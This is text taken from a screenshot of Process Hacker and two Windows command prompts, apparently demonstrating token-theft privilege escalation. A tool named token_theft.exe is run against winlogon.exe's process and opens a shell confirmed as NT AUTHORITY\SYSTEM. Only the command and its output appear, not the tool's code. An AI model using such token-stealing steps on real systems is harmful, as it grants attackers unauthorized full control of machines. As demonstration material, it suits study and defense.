 Process Hacker [LEGACY\normal.user]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
System Idle Process 0 53.77 56 kB NT AUTHORITY\SYSTEM
System 4 0.92 4.74 kB/s 188 kB NT AUTHORITY\SYSTEM NT Kernel & System
smss.exe 272 492 kB NT AUTHORITY\SYSTEM Windows Session Manager
Interrupts 0.68 0 Interrupts and DPCs
Registry 88 1.36 MB NT AUTHORITY\SYSTEM
csrss.exe 384 2.15 MB NT AUTHORITY\SYSTEM Client Server Runtime Process
wininit.exe 488 1.47 MB NT AUTHORITY\SYSTEM Windows Start-Up Application
csrss.exe 496 1.64 MB NT AUTHORITY\SYSTEM Client Server Runtime Process
winlogon.exe 588 2.63 MB NT AUTHORITY\SYSTEM Windows Logon Application
fontdrvhost.exe 772 1.6 MB Font Driver Host\UMFD-1 Usermode Font Driver Host
dwm.exe 60 0.01 18.93 MB Window Manager\DWM-1 Desktop Window Manager
LogonUI.exe 3480 10.66 MB NT AUTHORITY\SYSTEM Windows Logon User Interface Host
Administrator: C:\Windows\system32\cmd.exe
C:\> C:\Tools\token_theft.exe 588
Stealing token of winlogon.exe running as NT AUTHORITY\SYSTEM
Spawned process with SYSTEM token
C:\>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
Spawned new process with NT AUTHORITY\SYSTEM privileges
C:\Windows\system32>